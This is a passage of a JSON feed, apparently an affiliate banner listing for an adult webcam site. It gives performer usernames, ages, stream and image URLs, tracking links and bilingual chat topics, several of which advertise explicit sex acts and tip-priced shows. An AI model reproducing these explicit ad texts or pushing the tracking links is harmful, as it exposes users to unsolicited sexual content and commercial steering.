\",\"flags\":[\"american\",\"russian\"],\"online_time\":1599,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LavernaBlack\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":469,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/06b4cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/06b4cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":16015,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":327,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Oyster-lemon\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Oyster-lemon\",\"display_name\":\"Oyster-lemon\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/260\\/051\\/da592873faa5e53c0ae5f86243730234_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig_lq\\/92e8ec.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig_lq\\/92e8ec.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/260\\/051\\/xbig\\/92e8ec.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Oyster-lemon\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Oyster-lemon\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Oyster-lemon\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Oyster-lemon?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Oyster-lemon\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Oyster-lemon.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Oyster-lemon\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Oyster-lemon\\/playlist.m3u8\",\"chat_topic\":\"Tanya\\u2019s birthday @total @sofar @remain\",\"chat_topic_ru\":\"\\u0422\\u0430\\u043d\\u044e\\u0448\\u043a\\u0435 \\u043d\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 @total @sofar @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":623,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Oyster-lemon\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":324,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WetPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WetPair\",\"display_name\":\"WetPair\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/4be9ef.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/4be9ef.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig\\/4be9ef.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WetPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WetPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WetPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_WetPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_WetPair\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_WetPair\\/playlist.m3u8\",\"chat_topic\":\"We are back \",\"chat_topic_ru\":\"\\u041c\\u044b \\u0432\\u0435\\u0440\\u043d\\u0443\\u043b\\u0438\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3024,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WetPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/a865c7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/a865c7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/a865c7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":5605,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":281,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jessi-and-boy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jessi-and-boy\",\"display_name\":\"jessi_and_boy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/1da\\/08c\\/864f85974a591a1b186ffdd128ddf876_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/ab7c2a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig_lq\\/ab7c2a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/1da\\/08c\\/xbig\\/ab7c2a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jessi-and-boy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jessi-and-boy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jessi-and-boy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jessi-and-boy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_jessi-and-boy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_jessi-and-boy\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_jessi-and-boy\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD AND BRA OFFWe can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"chat_topic_ru\":\"100TKS FOR HARD FUCK FACE NO MERCY!! We can do: atm, bdsm, creampie, squirt, fuck ass, fuck pussy, cum show, dp and more!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5588,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jessi-and-boy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":278,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/19fac9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":11256,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Breid-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Breid-1\",\"display_name\":\"_Magic_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/190e3e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/190e3e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig\\/190e3e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Breid-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Breid-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Breid-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_-Breid-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Breid-1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Breid-1\\/playlist.m3u8\",\"chat_topic\":\"@total;collected @sofar; @remain magic16661\",\"chat_topic_ru\":\"@total;\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar ; \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   magic16661 !\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c magic16661 \\u0438\\u043d\\u0441\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":708,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Breid-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alesya-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesya-\",\"display_name\":\"Alesya-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/ffecaa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/ffecaa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig\\/ffecaa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesya-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesya-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesya-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Alesya-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Alesya-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Alesya-\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bMy \\u200bname \\u200bis \\u200bAlesya! \\u200bI\'\\u200bm \\u200bvery \\u200bfriendly \\u200band \\u200bI \\u200blike \\u200bto \\u200bplay) \\u200bI \\u200balso \\u200blike \\u200bto \\u200bdrink \\u200balcohol)\\u200bFavorite vibrations 101199301\\u2728 @total - countdown: @sofar collecte BIG SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043b\\u0435\\u0441\\u044f! \\u042f \\u043e\\u0447\\u0435\\u043d\\u044c \\u0434\\u0440\\u0443\\u0436\\u0435\\u043b\\u044e\\u0431\\u043d\\u0430\\u044f \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c) \\u0415\\u0449\\u0435 \\u044f \\u043b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0438\\u0442\\u044c \\u0430\\u043b\\u043a\\u043e\\u0433\\u043e\\u043b\\u044c)\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 101199301\\u2728@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e 